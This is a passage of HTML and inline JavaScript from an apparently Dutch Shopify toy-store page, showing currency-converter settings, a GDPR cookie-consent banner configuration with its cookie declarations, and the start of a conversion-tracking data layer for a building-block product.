(DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "€{{amount_with_comma_separator}}", money_with_currency_format: "€{{amount_with_comma_separator}} EUR", userCurrency: "EUR" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "EUR".split(',') || ''; window.bucksCC.config.cartCurrency = "EUR" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/pandectes-gdpr/blocks/banner/58c0baa2-6cc1-480c-9ea6-38d6d559556a -->
  
    
      <!-- TCF is active, scripts are loaded above -->
      
        <script>
          if (!window.PandectesRulesSettings) {
            window.PandectesRulesSettings = {"store":{"id":50821595313,"adminMode":false,"headless":false,"storefrontRootDomain":"","checkoutRootDomain":"","storefrontAccessToken":""},"banner":{"revokableTrigger":false,"cookiesBlockedByDefault":"7","hybridStrict":false,"isActive":true},"geolocation":{"brOnly":false,"caOnly":false,"chOnly":false,"euOnly":false,"jpOnly":false,"thOnly":false,"canadaOnly":false,"canadaLaw25":false,"canadaPipeda":false,"globalVisibility":true},"blocker":{"isActive":false,"googleConsentMode":{"isActive":true,"id":"","analyticsId":"","adwordsId":"","adStorageCategory":4,"analyticsStorageCategory":1,"functionalityStorageCategory":1,"personalizationStorageCategory":1,"securityStorageCategory":2,"customEvent":true,"redactData":false,"urlPassthrough":false,"dataLayerProperty":"dataLayer","waitForUpdate":10000,"useNativeChannel":false},"facebookPixel":{"isActive":false,"id":"","ldu":false},"microsoft":{"isActive":false,"uetTags":""},"clarity":{},"rakuten":{"isActive":false,"cmp":false,"ccpa":false},"gpcIsActive":true,"klaviyoIsActive":false,"defaultBlocked":7,"patterns":{"whiteList":[],"blackList":{"1":[],"2":[],"4":[],"8":[]},"iframesWhiteList":[],"iframesBlackList":{"1":[],"2":[],"4":[],"8":[]},"beaconsWhiteList":[],"beaconsBlackList":{"1":[],"2":[],"4":[],"8":[]}}}};
            const rulesScript = document.createElement('script');
            window.PandectesRulesSettings.auto = true;
            rulesScript.src = "https://cdn.shopify.com/extensions/019bff45-8283-7132-982f-a6896ff95f38/gdpr-247/assets/pandectes-rules.js";
            const firstChild = document.head.firstChild;
            document.head.insertBefore(rulesScript, firstChild);
          }
        </script>
      
      <script>
        
          window.PandectesSettings = {"store":{"id":50821595313,"plan":"plus","theme":"New Working theme","primaryLocale":"nl","adminMode":false,"headless":false,"storefrontRootDomain":"","checkoutRootDomain":"","storefrontAccessToken":""},"tsPublished":1757679329,"declaration":{"showPurpose":false,"showProvider":false,"declIntroText":"We gebruiken cookies om de functionaliteit van de website te optimaliseren, de prestaties te analyseren en u een gepersonaliseerde ervaring te bieden. Sommige cookies zijn essentieel om de website goed te laten werken en correct te laten functioneren. Die cookies kunnen niet worden uitgeschakeld. In dit venster kunt u uw voorkeur voor cookies beheren.","showDateGenerated":true},"language":{"unpublished":[],"languageMode":"Single","fallbackLanguage":"nl","languageDetection":"browser","languagesSupported":[]},"texts":{"managed":{"headerText":{"nl":"Wij respecteren uw privacy"},"consentText":{"nl":"Deze website maakt gebruik van cookies om u de beste ervaring te bieden."},"linkText":{"nl":"Kom meer te weten"},"imprintText":{"nl":"Afdruk"},"googleLinkText":{"nl":"Privacyvoorwaarden van Google"},"allowButtonText":{"nl":"Aanvaarden"},"denyButtonText":{"nl":"Afwijzen"},"dismissButtonText":{"nl":"OK"},"leaveSiteButtonText":{"nl":"Verlaat deze site"},"preferencesButtonText":{"nl":"Voorkeuren"},"cookiePolicyText":{"nl":"Cookie beleid"},"preferencesPopupTitleText":{"nl":"Toestemmingsvoorkeuren beheren"},"preferencesPopupIntroText":{"nl":"We gebruiken cookies om de functionaliteit van de website te optimaliseren, de prestaties te analyseren en u een gepersonaliseerde ervaring te bieden. Sommige cookies zijn essentieel om de website correct te laten werken en functioneren. Die cookies kunnen niet worden uitgeschakeld. In dit venster kunt u uw voorkeur voor cookies beheren."},"preferencesPopupSaveButtonText":{"nl":"Voorkeuren opslaan"},"preferencesPopupCloseButtonText":{"nl":"Sluiten"},"preferencesPopupAcceptAllButtonText":{"nl":"Accepteer alles"},"preferencesPopupRejectAllButtonText":{"nl":"Alles afwijzen"},"cookiesDetailsText":{"nl":"Cookiegegevens"},"preferencesPopupAlwaysAllowedText":{"nl":"altijd toegestaan"},"accessSectionParagraphText":{"nl":"U heeft te allen tijde het recht om uw gegevens in te zien."},"accessSectionTitleText":{"nl":"Gegevensportabiliteit"},"accessSectionAccountInfoActionText":{"nl":"Persoonlijke gegevens"},"accessSectionDownloadReportActionText":{"nl":"Download alles"},"accessSectionGDPRRequestsActionText":{"nl":"Verzoeken van betrokkenen"},"accessSectionOrdersRecordsActionText":{"nl":"Bestellingen"},"rectificationSectionParagraphText":{"nl":"U hebt het recht om te vragen dat uw gegevens worden bijgewerkt wanneer u dat nodig acht."},"rectificationSectionTitleText":{"nl":"Gegevens rectificatie"},"rectificationCommentPlaceholder":{"nl":"Beschrijf wat u wilt bijwerken"},"rectificationCommentValidationError":{"nl":"Commentaar is verplicht"},"rectificationSectionEditAccountActionText":{"nl":"Vraag een update aan"},"erasureSectionTitleText":{"nl":"Recht om vergeten te worden"},"erasureSectionParagraphText":{"nl":"U heeft het recht om al uw gegevens te laten wissen. Daarna heeft u geen toegang meer tot uw account."},"erasureSectionRequestDeletionActionText":{"nl":"Verzoek om verwijdering van persoonlijke gegevens"},"consentDate":{"nl":"Toestemmingsdatum"},"consentId":{"nl":"Toestemmings-ID"},"consentSectionChangeConsentActionText":{"nl":"Wijzig de toestemmingsvoorkeur"},"consentSectionConsentedText":{"nl":"U heeft ingestemd met het cookiebeleid van deze website op:"},"consentSectionNoConsentText":{"nl":"U heeft niet ingestemd met het cookiebeleid van deze website."},"consentSectionTitleText":{"nl":"Uw toestemming voor cookies"},"consentStatus":{"nl":"Toestemmingsvoorkeur"},"confirmationFailureMessage":{"nl":"Uw verzoek is niet geverifieerd. Probeer het opnieuw en als het probleem aanhoudt, neem dan contact op met de winkeleigenaar voor hulp"},"confirmationFailureTitle":{"nl":"Er is een probleem opgetreden"},"confirmationSuccessMessage":{"nl":"We zullen spoedig contact met u opnemen over uw verzoek."},"confirmationSuccessTitle":{"nl":"Uw verzoek is geverifieerd"},"guestsSupportEmailFailureMessage":{"nl":"Uw verzoek is niet ingediend. Probeer het opnieuw en als het probleem aanhoudt, neem dan contact op met de winkeleigenaar voor hulp."},"guestsSupportEmailFailureTitle":{"nl":"Er is een probleem opgetreden"},"guestsSupportEmailPlaceholder":{"nl":"E-mailadres"},"guestsSupportEmailSuccessMessage":{"nl":"Als je bent geregistreerd als klant van deze winkel, ontvang je binnenkort een e-mail met instructies over hoe je verder kunt gaan."},"guestsSupportEmailSuccessTitle":{"nl":"dankjewel voor je aanvraag"},"guestsSupportEmailValidationError":{"nl":"E-mail is niet geldig"},"guestsSupportInfoText":{"nl":"Log in met uw klantaccount om verder te gaan."},"submitButton":{"nl":"Indienen"},"submittingButton":{"nl":"Verzenden..."},"cancelButton":{"nl":"Annuleren"},"declIntroText":{"nl":"We gebruiken cookies om de functionaliteit van de website te optimaliseren, de prestaties te analyseren en u een gepersonaliseerde ervaring te bieden. Sommige cookies zijn essentieel om de website goed te laten werken en correct te laten functioneren. Die cookies kunnen niet worden uitgeschakeld. In dit venster kunt u uw voorkeur voor cookies beheren."},"declName":{"nl":"Naam"},"declPurpose":{"nl":"Doel"},"declType":{"nl":"Type"},"declRetention":{"nl":"Behoud"},"declProvider":{"nl":"Aanbieder"},"declFirstParty":{"nl":"Directe"},"declThirdParty":{"nl":"Derde partij"},"declSeconds":{"nl":"seconden"},"declMinutes":{"nl":"minuten"},"declHours":{"nl":"uur"},"declDays":{"nl":"dagen"},"declMonths":{"nl":"maanden"},"declYears":{"nl":"jaren"},"declSession":{"nl":"Sessie"},"declDomain":{"nl":"Domein"},"declPath":{"nl":"Pad"}},"categories":{"strictlyNecessaryCookiesTitleText":{"nl":"Strikt noodzakelijke cookies"},"strictlyNecessaryCookiesDescriptionText":{"nl":"Deze cookies zijn essentieel om u in staat te stellen door de website te navigeren en de functies ervan te gebruiken, zoals toegang tot beveiligde delen van de website. Zonder deze cookies kan de website niet goed functioneren."},"functionalityCookiesTitleText":{"nl":"Functionele cookies"},"functionalityCookiesDescriptionText":{"nl":"Deze cookies stellen de site in staat om verbeterde functionaliteit en personalisatie te bieden. Ze kunnen worden ingesteld door ons of door externe providers wiens diensten we aan onze pagina's hebben toegevoegd. Als u deze cookies niet toestaat, werken sommige of al deze diensten mogelijk niet correct."},"performanceCookiesTitleText":{"nl":"Prestatiecookies"},"performanceCookiesDescriptionText":{"nl":"Deze cookies stellen ons in staat om de prestaties van onze website te monitoren en te verbeteren. Ze stellen ons bijvoorbeeld in staat om bezoeken te tellen, verkeersbronnen te identificeren en te zien welke delen van de site het populairst zijn."},"targetingCookiesTitleText":{"nl":"Targeting-cookies"},"targetingCookiesDescriptionText":{"nl":"Deze cookies kunnen via onze site worden geplaatst door onze advertentiepartners. Ze kunnen door die bedrijven worden gebruikt om een profiel van uw interesses op te bouwen en u relevante advertenties op andere sites te tonen. Ze slaan geen directe persoonlijke informatie op, maar zijn gebaseerd op de unieke identificatie van uw browser en internetapparaat. Als je deze cookies niet toestaat, krijg je minder gerichte advertenties te zien."},"unclassifiedCookiesTitleText":{"nl":"Niet-geclassificeerde cookies"},"unclassifiedCookiesDescriptionText":{"nl":"Niet-geclassificeerde cookies zijn cookies die we aan het classificeren zijn, samen met de aanbieders van individuele cookies."}},"auto":{}},"library":{"previewMode":false,"fadeInTimeout":0,"defaultBlocked":7,"showLink":false,"showImprintLink":false,"showGoogleLink":false,"enabled":true,"cookie":{"expiryDays":365,"secure":true,"domain":""},"dismissOnScroll":false,"dismissOnWindowClick":false,"dismissOnTimeout":false,"palette":{"popup":{"background":"#EFEFEF","backgroundForCalculations":{"a":1,"b":239,"g":239,"r":239},"text":"#404040"},"button":{"background":"transparent","backgroundForCalculations":{"a":1,"b":255,"g":255,"r":255},"text":"#FFFFFF","textForCalculation":{"a":1,"b":255,"g":255,"r":255},"border":"#FFFFFF"}},"content":{"href":"https://modelset.myshopify.com/policies/privacy-policy","imprintHref":"/","close":"&#10005;","target":"","logo":""},"window":"<div role=\"dialog\" aria-labelledby=\"cookieconsent:head\" aria-describedby=\"cookieconsent:desc\" id=\"pandectes-banner\" class=\"cc-window-wrapper cc-overlay-wrapper\"><div class=\"pd-cookie-banner-window cc-window {{classes}}\"><!--googleoff: all-->{{children}}<!--googleon: all--></div></div>","compliance":{"custom":"<div class=\"cc-compliance cc-highlight\">{{preferences}}{{allow}}</div>"},"type":"custom","layouts":{"basic":"{{header}}{{message}}{{compliance}}"},"position":"overlay","theme":"wired","revokable":false,"animateRevokable":false,"revokableReset":false,"revokableLogoUrl":"https://modelset.myshopify.com/cdn/shop/files/pandectes-reopen-logo.png","revokablePlacement":"bottom-left","revokableMarginHorizontal":15,"revokableMarginVertical":15,"static":false,"autoAttach":true,"hasTransition":false,"blacklistPage":[""],"elements":{"close":"<button aria-label=\"Sluiten\" type=\"button\" class=\"cc-close\">{{close}}</button>","dismiss":"<button type=\"button\" class=\"cc-btn cc-btn-decision cc-dismiss\">{{dismiss}}</button>","allow":"<button type=\"button\" class=\"cc-btn cc-btn-decision cc-allow\">{{allow}}</button>","deny":"<button type=\"button\" class=\"cc-btn cc-btn-decision cc-deny\">{{deny}}</button>","preferences":"<button type=\"button\" class=\"cc-btn cc-settings\" onclick=\"Pandectes.fn.openPreferences()\">{{preferences}}</button>"}},"geolocation":{"brOnly":false,"caOnly":false,"chOnly":false,"euOnly":false,"jpOnly":false,"thOnly":false,"canadaOnly":false,"canadaLaw25":false,"canadaPipeda":false,"globalVisibility":true},"dsr":{"guestsSupport":false,"accessSectionDownloadReportAuto":false},"banner":{"resetTs":1708096525,"extraCss":"        .cc-banner-logo {max-width: 24em!important;}    @media(min-width: 768px) {.cc-window.cc-floating{max-width: 24em!important;width: 24em!important;}}    .cc-message, .pd-cookie-banner-window .cc-header, .cc-logo {text-align: left}    .cc-window-wrapper{z-index: 2147483647;-webkit-transition: opacity 1s ease;  transition: opacity 1s ease;}    .cc-window{z-index: 2147483647;font-family: inherit;}    .pd-cookie-banner-window .cc-header{font-family: inherit;}    .pd-cp-ui{font-family: inherit; background-color: #EFEFEF;color:#404040;}    button.pd-cp-btn, a.pd-cp-btn{}    input + .pd-cp-preferences-slider{background-color: rgba(64, 64, 64, 0.3)}    .pd-cp-scrolling-section::-webkit-scrollbar{background-color: rgba(64, 64, 64, 0.3)}    input:checked + .pd-cp-preferences-slider{background-color: rgba(64, 64, 64, 1)}    .pd-cp-scrolling-section::-webkit-scrollbar-thumb {background-color: rgba(64, 64, 64, 1)}    .pd-cp-ui-close{color:#404040;}    .pd-cp-preferences-slider:before{background-color: #EFEFEF}    .pd-cp-title:before {border-color: #404040!important}    .pd-cp-preferences-slider{background-color:#404040}    .pd-cp-toggle{color:#404040!important}    @media(max-width:699px) {.pd-cp-ui-close-top svg {fill: #404040}}    .pd-cp-toggle:hover,.pd-cp-toggle:visited,.pd-cp-toggle:active{color:#404040!important}    .pd-cookie-banner-window {}  #pandectes-banner .cc-btn.cc-allow {background-color: #018849!important;font-size: 16px!important;border: 0px!important;}#pandectes-banner .cc-btn.cc-settings {background-color: !important;font-size: 12px;color: #b1b1b1!important;border: #b1b1b1!important;}.cc-message{margin-top: 0px!important;font-size: 14px!important;}.cc-header{margin-top: 10px!important;line-height: 25px!important;}@media only screen and (max-width: 600px) {.cc-window-wrapper.cc-overlay-wrapper .cc-window, .cc-window-wrapper.cc-popup-wrapper .cc-window {width: 92%;margin-left: 4%;}}.cc-settings {border-radius:50px !important;}.cc-allow {border-radius:50px !important;}.pd-cookie-banner-window {border-radius:30px !important;}","customJavascript":{},"showPoweredBy":false,"logoHeight":40,"revokableTrigger":false,"hybridStrict":false,"cookiesBlockedByDefault":"7","isActive":true,"implicitSavePreferences":false,"cookieIcon":false,"blockBots":false,"showCookiesDetails":true,"hasTransition":false,"blockingPage":false,"showOnlyLandingPage":false,"leaveSiteUrl":"https://www.google.com","linkRespectStoreLang":false},"cookies":{"0":[{"name":"secure_customer_sig","type":"http","domain":"bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"nl":"Gebruikt in verband met klantenlogin."}},{"name":"localization","type":"http","domain":"bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"nl":"Shopify-winkellokalisatie"}},{"name":"cart_currency","type":"http","domain":"bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"2 ","expires":2,"unit":"declSession","purpose":{"nl":"De cookie is nodig voor de veilige betaal- en betaalfunctie op de website. Deze functie wordt geleverd door shopify.com."}},{"name":"_cmp_a","type":"http","domain":".bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"1 day(s)","expires":1,"unit":"declDays","purpose":{"nl":"Wordt gebruikt voor het beheren van de privacy-instellingen van klanten."}},{"name":"keep_alive","type":"http","domain":"bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"30 minute(s)","expires":30,"unit":"declMinutes","purpose":{"nl":"Gebruikt in verband met lokalisatie van kopers."}},{"name":"_tracking_consent","type":"http","domain":".bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"nl":"Voorkeuren volgen."}},{"name":"cart_ts","type":"http","domain":"bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"2 ","expires":2,"unit":"declSession","purpose":{"nl":"Gebruikt in verband met afrekenen."}},{"name":"cart","type":"http","domain":"bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"2 ","expires":2,"unit":"declSession","purpose":{"nl":"Noodzakelijk voor de winkelwagenfunctionaliteit op de website."}},{"name":"_secure_session_id","type":"http","domain":"bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"1 month(s)","expires":1,"unit":"declMonths","purpose":{"nl":"Gebruikt in verband met navigatie door een winkelpui."}},{"name":"cart_sig","type":"http","domain":"bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"2 ","expires":2,"unit":"declSession","purpose":{"nl":"Shopify-analyses."}},{"name":"wpm-domain-test","type":"http","domain":"com","path":"/","provider":"Shopify","firstParty":false,"retention":"Session","expires":1,"unit":"declSeconds","purpose":{"nl":"Wordt gebruikt om de opslag van parameters te testen over producten die aan het winkelwagentje zijn toegevoegd of de betalingsvaluta"}}],"1":[{"name":"_pinterest_ct_ua","type":"http","domain":".ct.pinterest.com","path":"/","provider":"Pinterest","firstParty":false,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"nl":"Wordt gebruikt om acties over pagina&#39;s te groeperen."}},{"name":"_hjSessionUser_3624548","type":"http","domain":".bouwpakket.com","path":"/","provider":"Hotjar","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"nl":""}},{"name":"_hjSession_3624548","type":"http","domain":".bouwpakket.com","path":"/","provider":"Hotjar","firstParty":true,"retention":"30 minute(s)","expires":30,"unit":"declMinutes","purpose":{"nl":""}}],"2":[{"name":"_shopify_y","type":"http","domain":".bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"nl":"Shopify-analyses."}},{"name":"_landing_page","type":"http","domain":".bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"2 ","expires":2,"unit":"declSession","purpose":{"nl":"Volgt bestemmingspagina's."}},{"name":"_orig_referrer","type":"http","domain":".bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"2 ","expires":2,"unit":"declSession","purpose":{"nl":"Volgt bestemmingspagina's."}},{"name":"_shopify_s","type":"http","domain":".bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"30 minute(s)","expires":30,"unit":"declMinutes","purpose":{"nl":"Shopify-analyses."}},{"name":"epb_previous_pathname","type":"http","domain":"bouwpakket.com","path":"/","provider":"Hextom","firstParty":true,"retention":"Session","expires":-54,"unit":"declYears","purpose":{"nl":"Gebruikt door Hextom-promotiebalk."}},{"name":"_shopify_sa_t","type":"http","domain":".bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"30 minute(s)","expires":30,"unit":"declMinutes","purpose":{"nl":"Shopify-analyses met betrekking tot marketing en verwijzingen."}},{"name":"_shopify_sa_p","type":"http","domain":".bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"30 minute(s)","expires":30,"unit":"declMinutes","purpose":{"nl":"Shopify-analyses met betrekking tot marketing en verwijzingen."}},{"name":"_gid","type":"http","domain":".bouwpakket.com","path":"/","provider":"Google","firstParty":true,"retention":"1 day(s)","expires":1,"unit":"declDays","purpose":{"nl":"Cookie wordt geplaatst door Google Analytics om paginaweergaven te tellen en bij te houden."}},{"name":"_gat","type":"http","domain":".bouwpakket.com","path":"/","provider":"Google","firstParty":true,"retention":"1 minute(s)","expires":1,"unit":"declMinutes","purpose":{"nl":"Cookie wordt geplaatst door Google Analytics om verzoeken van bots te filteren."}},{"name":"_ga","type":"http","domain":".bouwpakket.com","path":"/","provider":"Google","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"nl":"Cookie is ingesteld door Google Analytics met onbekende functionaliteit"}},{"name":"_shopify_s","type":"http","domain":"com","path":"/","provider":"Shopify","firstParty":false,"retention":"Session","expires":1,"unit":"declSeconds","purpose":{"nl":"Shopify-analyses."}},{"name":"_ga_F36KCVRNEQ","type":"http","domain":".bouwpakket.com","path":"/","provider":"Google","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"nl":""}},{"name":"_ga_KW5QQMG3VT","type":"http","domain":".bouwpakket.com","path":"/","provider":"Google","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"nl":""}},{"name":"_ga_ZRF6PECS22","type":"http","domain":".bouwpakket.com","path":"/","provider":"Google","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"nl":""}}],"4":[{"name":"__kla_id","type":"http","domain":"bouwpakket.com","path":"/","provider":"Klaviyo","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"nl":"Houdt bij wanneer iemand door een Klaviyo-e-mail naar uw website klikt"}},{"name":"_fbp","type":"http","domain":".bouwpakket.com","path":"/","provider":"Facebook","firstParty":true,"retention":"3 month(s)","expires":3,"unit":"declMonths","purpose":{"nl":"Cookie wordt door Facebook geplaatst om bezoeken aan websites bij te houden."}},{"name":"_pin_unauth","type":"http","domain":".bouwpakket.com","path":"/","provider":"Pinterest","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"nl":"Wordt gebruikt om acties te groeperen voor gebruikers die niet kunnen worden geïdentificeerd door Pinterest."}},{"name":"wpm-domain-test","type":"http","domain":"bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"Session","expires":1,"unit":"declSeconds","purpose":{"nl":"Wordt gebruikt om de opslag van parameters te testen over producten die aan het winkelwagentje zijn toegevoegd of de betalingsvaluta"}}],"8":[{"name":"ar_debug","type":"http","domain":".pinterest.com","path":"/","provider":"Unknown","firstParty":false,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"nl":""}},{"name":"pmPreviousRequest","type":"http","domain":"bouwpakket.com","path":"/","provider":"Unknown","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"nl":""}},{"name":"pmStorage","type":"http","domain":"bouwpakket.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","expires":-54,"unit":"declYears","purpose":{"nl":""}}]},"blocker":{"isActive":false,"googleConsentMode":{"id":"","analyticsId":"","adwordsId":"","isActive":true,"adStorageCategory":4,"analyticsStorageCategory":1,"personalizationStorageCategory":1,"functionalityStorageCategory":1,"customEvent":true,"securityStorageCategory":2,"redactData":false,"urlPassthrough":false,"dataLayerProperty":"dataLayer","waitForUpdate":10000,"useNativeChannel":false},"facebookPixel":{"id":"","isActive":false,"ldu":false},"microsoft":{"isActive":false,"uetTags":""},"rakuten":{"isActive":false,"cmp":false,"ccpa":false},"klaviyoIsActive":false,"gpcIsActive":true,"clarity":{},"defaultBlocked":7,"patterns":{"whiteList":[],"blackList":{"1":[],"2":[],"4":[],"8":[]},"iframesWhiteList":[],"iframesBlackList":{"1":[],"2":[],"4":[],"8":[]},"beaconsWhiteList":[],"beaconsBlackList":{"1":[],"2":[],"4":[],"8":[]}}}};
        
        window.addEventListener('DOMContentLoaded', function(){
          const script = document.createElement('script');
          
            script.src = "https://cdn.shopify.com/extensions/019bff45-8283-7132-982f-a6896ff95f38/gdpr-247/assets/pandectes-core.js";
          
          script.defer = true;
          document.body.appendChild(script);
        })
      </script>
    
  


<!-- END app block --><!-- BEGIN app block: shopify://apps/elevar-conversion-tracking/blocks/dataLayerEmbed/bc30ab68-b15c-4311-811f-8ef485877ad6 -->



<script type="module" dynamic>
  const configUrl = "/a/elevar/static/configs/5fd36ac1912a033bde0e27b73b88c2821f0d96cb/config.js";
  const config = (await import(configUrl)).default;
  const scriptUrl = config.script_src_app_theme_embed;

  if (scriptUrl) {
    const { handler } = await import(scriptUrl);

    await handler(
      config,
      {
        cartData: {
  marketId: "1213759703",
  attributes:{},
  cartTotal: "0.0",
  currencyCode:"EUR",
  items: []
}
,
        user: {cartTotal: "0.0",
    currencyCode:"EUR",customer: {},
}
,
        isOnCartPage:false,
        collectionView:null,
        searchResultsView:null,
        productView:{
    attributes:{},
    currencyCode:"EUR",defaultVariant: {id:"LZ8051",name:"Sneeuw Paleis | Bouwsteentjes",
        brand:"Bouwpakket.com",
        category:"bouwsteentjes",
        variant:"Default Title",
        price: "99.95",
